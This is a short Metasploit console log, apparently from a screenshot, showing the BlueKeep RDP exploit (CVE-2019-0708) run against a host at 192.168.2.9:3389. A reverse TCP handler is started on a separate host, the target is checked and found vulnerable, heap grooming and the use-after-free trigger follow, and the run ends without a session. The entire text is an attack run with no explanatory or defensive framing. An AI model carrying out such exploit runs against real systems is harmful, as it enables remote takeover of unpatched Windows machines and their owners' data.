 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.8.0.108:4444
[*] 192.168.2.9:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.2.9:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.2.9:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.2.9:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.9:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.2.9:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8006a00000, Channel count 1.
[!] 192.168.2.9:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.2.9:3389 - Surfing channels ...
[*] 192.168.2.9:3389 - Lobbing eggs ...
[*] 192.168.2.9:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.2.9:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >